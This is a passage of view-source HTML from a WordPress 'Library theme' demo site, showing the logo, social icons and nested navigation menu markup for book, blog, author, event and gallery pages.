value="142"></td><td class="line-content">											<span class="html-tag">&lt;img <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png</a>" <span class="html-attribute-name">alt</span>="" <span class="html-attribute-name">width</span>="<span class="html-attribute-value">230</span>" <span class="html-attribute-name">height</span>="<span class="html-attribute-value">54</span>" /&gt;</span>						</td></tr><tr><td class="line-number" value="143"></td><td class="line-content">										<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="144"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="145"></td><td class="line-content">									<span class="html-comment">&lt;!--LOGO END--&gt;</span></td></tr><tr><td class="line-number" value="146"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="147"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="148"></td><td class="line-content">																				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">top-strip</span>"&gt;</span></td></tr><tr><td class="line-number" value="149"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>"&gt;</span></td></tr><tr><td class="line-number" value="150"></td><td class="line-content">													<span class="html-tag">&lt;p&gt;</span>Welcome to Library theme<span class="html-tag">&lt;/p&gt;</span>												<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="151"></td><td class="line-content">																									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode_pet_store_shopping cart-option pull-right</span>"&gt;</span></td></tr><tr><td class="line-number" value="152"></td><td class="line-content">																						</td></tr><tr><td class="line-number" value="153"></td><td class="line-content">															<span class="html-comment">&lt;!--&lt;span&gt;(0)&lt;/span&gt;--&gt;</span></td></tr><tr><td class="line-number" value="154"></td><td class="line-content">															<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">no-active-btn-shopping</span>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-shopping-cart</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">widget_shopping_cart_content</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>													<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="155"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="156"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="157"></td><td class="line-content">													<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="mailto:info@library-theme.com" rel="noreferrer noopener">mailto:info@library-theme.com</a>"&gt;</span>Info@bookguide.com<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="158"></td><td class="line-content">																<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="159"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="160"></td><td class="line-content">															<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="161"></td><td class="line-content">												</td></tr><tr><td class="line-number" value="162"></td><td class="line-content">											<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="163"></td><td class="line-content">																		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation</span>"&gt;</span></td></tr><tr><td class="line-number" value="164"></td><td class="line-content">									   <span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation-wrapper</span>"&gt;</span><span class="html-tag">&lt;nav <span class="html-attribute-name">class</span>="<span class="html-attribute-value">navigation</span>"&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-main-menu-container</span>"&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-158</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="165"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="166"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-724</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="167"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="168"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="169"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-175</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="170"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-847</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="171"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="172"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-868</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="173"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-876</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="174"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-875</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="175"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-848</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="176"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="177"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="178"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-357</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="179"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="180"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-198</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="181"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-201</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="182"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-208</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="183"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-824</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="184"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="185"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="186"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-220</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="187"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="188"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-173</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="189"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-219</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="190"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-218</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="191"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-400</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="192"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="193"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="194"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-333</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="195"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="196"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-159</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="197"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-334</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="198"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-335</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="199"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-361</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="200"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="201"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="202"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-845</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="203"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="204"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-850</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="205"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-853</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="206"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="207"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-881</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="208"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-880</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="209"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-879</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="210"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="211"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="212"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-856</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="213"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="214"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-886</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" 